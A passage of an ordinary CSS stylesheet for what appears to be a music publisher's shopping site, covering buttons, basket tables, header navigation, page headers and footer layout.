  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

